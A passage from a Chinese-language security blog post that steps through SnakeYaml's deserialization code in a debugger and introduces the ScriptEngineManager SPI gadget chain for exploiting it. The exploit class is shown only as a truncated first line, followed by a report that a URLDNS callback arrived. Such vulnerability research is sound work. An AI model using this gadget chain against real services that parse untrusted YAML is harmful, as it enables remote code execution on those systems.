
这时候我们可以看到 constructor 变量是 Constructor 的内部类 ———— ConstructYamlObject,所以我们去到 Constructor$ConstructYamlObject 的 construct() 方法处下个断点。跟进

这里没什么内容,继续跟进,业务不是在外层做的

跟进 construct 会直接跳进 getClassForNode() 这个方法,它是通过反射,给 Node 节点选取合适的构造类。如图,getClassForNode() 通过我们传入的字符串,将 !! 以及后面的内容成功解析,找到了合适的构造类

获取构造类是通过反射获取的,Y4tacker 师傅还提到了这里可以初始化静态块里面的函数,这是一个很值得被注意的点。

- 获取合适的构造类这一块结束了,我们跟进
getConstructor()
getConstructor() 构造了 JavaBean,并且在后面进行了构造类(也就是上一步合适的构造类)的实例化

继续跟进,constructJavaBean2ndStep() 方法,进行 JavaBean 构造的第二步:其中会获取 yaml 格式数据中的属性的键值对,然后调用 propert.set() 来设置新建的目标对象的属性值

至此,分析过程全部结束。
public 的 getter 方法不能被调用的原因
关于为什么 public 的类的 getter 方法不能被调用,实际上是因为这里:
在反序列化的最后一步,会调用 propert.set() 来设置新建的目标对象的属性值
而这个 Property 的设置在org.yaml.snakeyaml.introspector.PropertyUtils#getPropertiesMap


可以看到这个如果是 Public 修饰的话,后面会调用 org.yaml.snakeyaml.introspector.FieldProperty#get,这个只是反射获取值
0x03 SnakeYaml 反序列化漏洞之 SPI 链子
漏洞原理
比较类似于 Fastjson 的漏洞,这里的 !! 就是 Fastjson 漏洞里面的 @type
与 Fastjson 不同的是,Fastjson 可以调用的 getter/setter 方法的攻击面很宽,而 SnakeYaml 只能够调用非 public,static 以及 transient 作用域的 setter 方法
下面我们看一看可利用的 Gadgets,因为去挖掘比较费时间,感觉意义可能也不是特别重大,就直接看 Y4tacker 师傅的文章了
利用 SPI 机制 - 基于 ScriptEngineManager 利用链
- 这一条链子需要重点关注一下,其他的链子可以放一放,比较简单。
调用栈
1 | newInstance:396, Class (java.lang) |
EXP 与攻击
EXP 如下
1 | public class SPInScriptEngineManager { |
成功接收到 URLDNS 请求
